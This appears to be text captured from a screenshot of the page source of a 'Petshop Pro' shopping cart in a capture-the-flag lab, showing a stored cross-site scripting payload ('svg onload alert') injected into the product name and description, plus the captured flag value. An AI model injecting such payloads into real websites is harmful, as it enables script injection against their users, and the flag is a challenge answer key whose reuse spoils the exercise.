 Petshop Pro — Cart
view-source:34.94.3.143/96e0
Not Secure | view-source:34.94.3.143/96e0555460/cart
1 <!doctype html>
2 <html>
3 <head>
4 <title>Petshop Pro &mdash; Cart</title>
5 </head>
6 <body>
7 <h1>Shopping Cart</h1>
8 <table>
9 <tr>
10 <th>Price</th>
11 <th>Name</th>
12 <th>Description</th>
13 </tr>
14
15 <tr>
16 <td>$8.95</td>
17 <td><svg/onload=alert('xss')> &mdash; ^FLAG^5acece0f3e6a0d940d4ad169fab6d315bdd7ec36dd77052d311adcaa00c8325f$FLAG$</td>
18 <td><svg/onload=alert('xss')></td>
19 </tr>
20
21 </table>